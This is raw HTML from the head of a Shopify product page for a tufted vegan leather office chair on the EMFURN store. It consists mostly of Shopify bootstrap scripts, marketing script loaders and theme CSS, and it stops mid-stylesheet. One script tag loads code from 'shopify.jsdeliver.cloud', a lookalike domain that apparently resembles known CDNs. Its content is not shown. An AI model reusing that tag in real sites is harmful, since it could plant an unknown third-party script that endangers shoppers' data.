

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://emfurn.com/es/products/xia-tufted-vegan-leather-office-chair
body_size: 56979
content:
<!doctype html>
<html class="no-js" lang="es">
  <head>
  

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://emfurn.com/es/products/xia-tufted-vegan-leather-office-chair">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="https://js.shrinetheme.com/js/v2/main.js" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98="></script>
    <script src="//emfurn.com/cdn/shop/t/70/assets/secondary.js?v=86936237935919184421761557992" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//emfurn.com/cdn/shop/files/android-chrome-192x192.png?crop=center&height=32&v=1761614202&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Xia Tufted Vegan Leather Office Chair
 &ndash; EMFURN</title>

    
      <meta name="description" content="Info Color Dimensions Introduce vintage flair and glam deco appeal with the Xia Tufted Vegan Leather Swivel Office Chair. Metal nailhead trim and tufted buttons provide visual depth, while a luxuriously padded upholstered vegan leather back and seat for exceptional support to this superbly constructed computer desk cha">
    

    

<meta property="og:site_name" content="EMFURN">
<meta property="og:url" content="https://emfurn.com/es/products/xia-tufted-vegan-leather-office-chair">
<meta property="og:title" content="Xia Tufted Vegan Leather Office Chair">
<meta property="og:type" content="product">
<meta property="og:description" content="Info Color Dimensions Introduce vintage flair and glam deco appeal with the Xia Tufted Vegan Leather Swivel Office Chair. Metal nailhead trim and tufted buttons provide visual depth, while a luxuriously padded upholstered vegan leather back and seat for exceptional support to this superbly constructed computer desk cha"><meta property="og:image" content="http://emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_9.jpg?v=1647308776">
  <meta property="og:image:secure_url" content="https://emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_9.jpg?v=1647308776">
  <meta property="og:image:width" content="1600">
  <meta property="og:image:height" content="1600"><meta property="og:price:amount" content="314.99">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Xia Tufted Vegan Leather Office Chair">
<meta name="twitter:description" content="Info Color Dimensions Introduce vintage flair and glam deco appeal with the Xia Tufted Vegan Leather Swivel Office Chair. Metal nailhead trim and tufted buttons provide visual depth, while a luxuriously padded upholstered vegan leather back and seat for exceptional support to this superbly constructed computer desk cha">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="X8aXC8okKprDUxd8xLoaaJW1M3co6Spa3wmQFzMlX48">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/2789057/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="f93855ad1d0c170067fde5ecfabf0881">
<link rel="alternate" hreflang="x-default" href="https://emfurn.com/products/xia-tufted-vegan-leather-office-chair">
<link rel="alternate" hreflang="en" href="https://emfurn.com/products/xia-tufted-vegan-leather-office-chair">
<link rel="alternate" hreflang="es" href="https://emfurn.com/es/products/xia-tufted-vegan-leather-office-chair">
<link rel="alternate" hreflang="pt" href="https://emfurn.com/pt/products/xia-tufted-vegan-leather-office-chair">
<link rel="alternate" hreflang="fr" href="https://emfurn.com/fr/products/xia-tufted-vegan-leather-office-chair">
<link rel="alternate" type="application/json+oembed" href="https://emfurn.com/es/products/xia-tufted-vegan-leather-office-chair.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=es-US&shop_id=2789057" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":2789057,"countryCode":"CA","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/2789057","merchantName":"EMFURN","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","jcb"],"total":{"type":"pending","label":"EMFURN","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"f93855ad1d0c170067fde5ecfabf0881","betas":["rich-media-storefront-analytics"],"domain":"emfurn.com","predictiveSearch":true,"shopId":2789057,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "living-essentials.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Do not delete-Working (27 OCT 2025)","id":179599966505,"schema_name":"Shrine PRO","schema_version":"1.2.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "emfurn.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/es/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_-aut3ZVe.es.esm.js"></script>
<script defer="defer" async type="module" src="//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_jR-HGkUL.esm.js"></script>
<script type="module">
  await import("//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_-aut3ZVe.es.esm.js");
await import("//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_jR-HGkUL.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_BAYdngfT.es.esm.js","modules/v2/chunk.common_jR-HGkUL.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_C1KIrACA.es.esm.js","modules/v2/chunk.common_jR-HGkUL.esm.js"],"shop-button":["modules/v2/client.shop-button_nPJqyawu.es.esm.js","modules/v2/chunk.common_jR-HGkUL.esm.js"],"init-windoid":["modules/v2/client.init-windoid_BBN3UDv3.es.esm.js","modules/v2/chunk.common_jR-HGkUL.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DHr6BHOX.es.esm.js","modules/v2/chunk.common_jR-HGkUL.esm.js","modules/v2/chunk.modal_K_-4b6jm.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DsmMrndK.es.esm.js","modules/v2/chunk.common_jR-HGkUL.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_CqHiorcR.es.esm.js","modules/v2/chunk.common_jR-HGkUL.esm.js"],"pay-button":["modules/v2/client.pay-button_CyYMAtLe.es.esm.js","modules/v2/chunk.common_jR-HGkUL.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.es.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_-aut3ZVe.es.esm.js","modules/v2/chunk.common_jR-HGkUL.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_CkV-3QmP.es.esm.js","modules/v2/chunk.common_jR-HGkUL.esm.js","modules/v2/chunk.modal_K_-4b6jm.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_OVpxiKuf.es.esm.js","modules/v2/client.shop-login-button_CkV-3QmP.es.esm.js","modules/v2/chunk.common_jR-HGkUL.esm.js","modules/v2/chunk.modal_K_-4b6jm.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_B3-6tUHj.es.esm.js","modules/v2/client.shop-login-button_CkV-3QmP.es.esm.js","modules/v2/chunk.common_jR-HGkUL.esm.js","modules/v2/chunk.modal_K_-4b6jm.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DAvreLqn.es.esm.js","modules/v2/client.shop-login-button_CkV-3QmP.es.esm.js","modules/v2/chunk.common_jR-HGkUL.esm.js","modules/v2/chunk.modal_K_-4b6jm.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_D-yP9CCa.es.esm.js","modules/v2/chunk.common_jR-HGkUL.esm.js","modules/v2/chunk.modal_K_-4b6jm.esm.js"],"lead-capture":["modules/v2/client.lead-capture_cgi9rykO.es.esm.js","modules/v2/chunk.common_jR-HGkUL.esm.js","modules/v2/chunk.modal_K_-4b6jm.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_CNOx8cMi.es.esm.js","modules/v2/chunk.common_jR-HGkUL.esm.js","modules/v2/chunk.modal_K_-4b6jm.esm.js"],"shop-login":["modules/v2/client.shop-login_B0Pz78O1.es.esm.js","modules/v2/chunk.common_jR-HGkUL.esm.js","modules/v2/chunk.modal_K_-4b6jm.esm.js"],"payment-terms":["modules/v2/client.payment-terms_DHTqhmPP.es.esm.js","modules/v2/chunk.common_jR-HGkUL.esm.js","modules/v2/chunk.modal_K_-4b6jm.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/cd1f923fd63b92ea42433bb5b\/cdeab14606701f349fd43dc72.js?shop=living-essentials.myshopify.com","https:\/\/s3.amazonaws.com\/verge-shopify\/verge-json-ld.js?shop=living-essentials.myshopify.com","https:\/\/scripttags.justuno.com\/shopify_justuno_2789057_10c4a0a0-a527-11e9-b5e5-1fbb394d986d.js?shop=living-essentials.myshopify.com","https:\/\/d3b33h6bo029za.cloudfront.net\/speedr.js?shop=living-essentials.myshopify.com","https:\/\/shopifyapp.rontar.com\/ScriptTags\/onlinestore.js?advId=16525\u0026audienceId=cd2831c3-4a39-445b-bc4a-c8d6172da40a\u0026priceId=1041\u0026shop=living-essentials.myshopify.com","https:\/\/intg.snapchat.com\/shopify\/shopify-scevent.js?id=85e6e209-2f61-4ecf-adb7-f0a410ba1b37\u0026shop=living-essentials.myshopify.com","https:\/\/cdn.recovermycart.com\/scripts\/keepcart\/CartJS.min.js?shop=living-essentials.myshopify.com\u0026shop=living-essentials.myshopify.com","https:\/\/storage.googleapis.com\/dynamic_remarketing_scripts\/living-essentials.myshopify.com\/remarketing.js?shop=living-essentials.myshopify.com","https:\/\/upsell-now.herokuapp.com\/widget\/ping?shop=living-essentials.myshopify.com","https:\/\/upx.provenpixel.com\/shopify.js.php?shop=living-essentials.myshopify.com","https:\/\/static2.rapidsearch.dev\/resultpage.js?shop=living-essentials.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/browse-abandonment\/smsbump_timer.js?shop=living-essentials.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":2789057,"offset":-18000,"reqid":"b21b4bd0-0f66-47fc-aa3d-38cfa5fae7c6-1768960818","pageurl":"emfurn.com\/es\/products\/xia-tufted-vegan-leather-office-chair","u":"220424e76275","p":"product","rtyp":"product","rid":6732139364437};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//emfurn.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//emfurn.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://emfurn.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://emfurn.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//emfurn.com/cdn/shop/t/70/compiled_assets/scripts.js?v=4030"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Montserrat;
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_n5.07ef3781d9c78c8b93c98419da7ad4fbeebb6635.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_n5.adf9b4bd8b0e4f55a0b203cdd84512667e0d5e4d.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 500;
  font-style: italic;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_i5.d3a783eb0cc26f2fda1e99d1dfec3ebaea1dc164.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_i5.76d414ea3d56bb79ef992a9c62dce2e9063bc062.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_i7.a0d4a463df4f146567d871890ffb3c80408e7732.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_i7.f6ec9f2a0681acc6f8152c40921d2a4d2e1a2c78.woff") format("woff");
}


        :root {
          --font-body-family: Montserrat, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 500;
          --font-body-weight-bold: 800;
        }
      
      
      
        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
}

        :root {
          --font-heading-family: Montserrat, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.1;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 0, 0, 0;
        --color-base-accent-2: 109, 56, 139;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #000000;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: -20px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 0.4rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 0px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
